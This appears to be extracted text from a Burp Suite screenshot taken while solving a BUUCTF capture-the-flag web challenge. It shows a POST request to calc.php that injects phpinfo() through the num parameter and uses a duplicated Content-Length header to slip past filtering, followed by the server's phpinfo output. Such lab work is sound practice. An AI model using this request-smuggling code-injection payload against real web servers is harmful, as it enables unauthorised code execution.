 Request
Raw Params Headers Hex
POST /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:28182
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Content-Length: 8
num=1111
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28182
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux a49b692a62af 4.15.0-52-generic #56-Ubuntu SMP Tue Jun 4 22:49:
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fil
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20
/etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-p
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20